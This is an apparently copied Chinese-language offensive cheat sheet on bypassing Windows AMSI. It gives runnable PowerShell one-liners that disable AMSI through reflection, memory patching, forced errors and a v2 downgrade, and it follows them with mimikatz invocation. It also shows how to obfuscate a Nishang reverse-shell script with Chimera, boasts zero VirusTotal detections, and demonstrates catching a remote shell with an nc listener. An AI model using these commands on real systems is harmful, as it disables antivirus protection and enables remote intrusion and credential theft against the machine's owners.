Bypass AMSI
Windows 反恶意软件扫描接口 (AMSI)
方法一 混淆

$a =[Ref].Assembly.GetType('System.Management.Automation.AmsiUt'+'ils')
$h="4456625220575263174452554847"
$s =[string](0..13|%{[char][int](53+($h).substring(($_*2),2))})-replace " "
$b =$a.GetField($s,'NonPublic,Static')
$b.SetValue($null,$true)
或使用以下脚本
https://github.com/RythmStick/AMSITrigger
PS >  \AmsiTrigger.ps1 -i .\demo.ps1
方法二 内存劫持
https://rastamouse.me/memory-patching-amsi-bypass/
https://github.com/rasta-mouse/AmsiScanBufferBypass



https://github.com/crawl3r/FunWithAMSI
直接编译完使用即可
[System.Reflection.Assembly]::LoadFile("C:\\Users\\test\\Desktop\\AmsiFun.dll")
[Amsi]::Bypass()
方法三 Powershell降级
$ PowerShell -version 2
方法四 强制报错
PS > $mem = [System.Runtime.InteropServices.Marshal]::AllocHGlobal(9076)
PS > [Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiSession","NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiContext","NonPublic,Static").SetValue($null, [IntPtr]$mem)
方法五 内存劫持混淆操作码
https://gist.github.com/FatRodzianko/c8a76537b5a87b850c7d158728717998#file-my-am-bypass-ps1
PS > .\my-am-bypass.ps1
PS > "invoke-mimikatz"
方法六 反射绕过
https://gist.github.com/shantanu561993/6483e524dc225a188de04465c8512909
PS > .\am-bp-reflection.ps1
PS > "invoke-mimikatz"
方法七 Nishang
https://github.com/samratashok/nishang/blob/master/Bypass/Invoke-AmsiBypass.ps1
PS > Import-Module .\nishang.ps1
PS > Invoke-AmsiBypass -Verbose
PS > "invoke-mimikatz"
Powershell脚本混淆绕过amsi和av
https://github.com/tokyoneon/Chimera
以下是Invoke-PowerShellTcp.ps1的片段
shell $stream = $client.GetStream() [byte[]]$bytes = 0..65535|%{0} $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n") $stream.Write($sendbytes,0,$sendbytes.Length) $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>') $stream.Write($sendbytes,0,$sendbytes.Length) 
经过Chimera处理后
shell $xdgIPkCcKmvqoXAYKaOiPdhKXIsFBDov = $jYODNAbvrcYMGaAnZHZwE."$bnyEOfzNcZkkuogkqgKbfmmkvB$ZSshncYvoHKvlKTEanAhJkpKSIxQKkTZJBEahFz$KKApRDtjBkYfJhiVUDOlRxLHmOTOraapTALS"() # As the station slowly moves into position to obliterate the Rebels, the pilots maneuver down a narrow trench along the station’s equator, where the thermal port lies hidden. [bYte[]]$mOmMDiAfdJwklSzJCUFzcUmjONtNWN = 0..65535|%{0} # Darth Vader leads the counterattack himself and destroys many of the Rebels, including Luke’s boyhood friend Biggs, in ship-to-ship combat. # Finally, it is up to Luke himself to make a run at the target, and he is saved from Vader at the last minute by Han Solo, who returns in the nick of time and sends Vader spinning away from the station. # Heeding Ben’s disembodied voice, Luke switches off his computer and uses the Force to guide his aim. # Against all odds, Luke succeeds and destroys the Death Star, dealing a major defeat to the Empire and setting himself on the path to becoming a Jedi Knight. $PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK = ([teXt.enCoDInG]::AsCII)."$mbKdotKJjMWJhAignlHUS$GhPYzrThsgZeBPkkxVKpfNvFPXaYNqOLBm"("WInDows Powershell rUnnInG As User " + $TgDXkBADxbzEsKLWOwPoF:UsernAMe + " on " + $TgDXkBADxbzEsKLWOwPoF:CoMPUternAMe + "`nCoPYrIGht (C) 2015 MICrosoft CorPorAtIon. All rIGhts reserveD.`n`n") $xdgIPkCcKmvqoXAYKaOiPdhKXIsFBDov.WrIte($PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK,0,$PqJfKJLVEgPdfemZPpuJOTPILYisfYHxUqmmjUlKkqK.LenGth) # An imperial boarding party blasts its way onto the captured vessel, and after a fierce firefight the crew of Leia’s ship is subdued. VirusTotal报告检测到0个 
Kali下安装
sudo apt-get update && sudo apt-get install -Vy sed xxd libc-bin curl jq perl gawk grep coreutils git
sudo git clone https://github.com/tokyoneon/chimera /opt/chimera
sudo chown $USER:$USER -R /opt/chimera/; cd /opt/chimera/
sudo chmod +x chimera.sh; ./chimera.sh --help
在shells /目录中有几个Nishang脚本和一些通用脚本。所有都已经过测试
使用脚本之前,请将硬编码的IP地址(192.168.56.101)更改为您的Kali地址。
/opt/chimera$ sed -i 's/192.168.56.101/<YOUR-IP-ADDRESS>/g' shells/*.ps1
所有脚本的默认端口为4444。如果需要,再次使用sed进行更改。
/opt/chimera$ sed -i 's/4444/<YOUR-DESIRED-PORT>/g' shells/*.ps1
f:输入文件。
-o:输出文件。
-g:从脚本中省略几个Nishang特定的特征。
-v:替换变量名称。
-t:替换数据类型。
-j:替代函数名称。
-i:在每一行中插入任意注释。
-c:用任意数据替换注释。
-h:将IP地址转换为十六进制格式。
-s:替换各种字符串。
-b:在可能的情况下反引号字符串。
-e:过程完成后,检查混淆文件。
举例,nc反弹shell
nc -v -l -p 4444
把混淆好的脚本传入目标
PS> powershell.exe -ep bypass C:\path\to\chimera.ps1
获得shell
nc -v -l -p 4444

listening on [any] 4444 ...
192.168.56.105: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.107] from (UNKNOWN) [192.168.56.105] 49725
Windows PowerShell running as user  on
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Users\target>
一些使用说明
https://github.com/tokyoneon/Chimera/blob/master/USAGE.md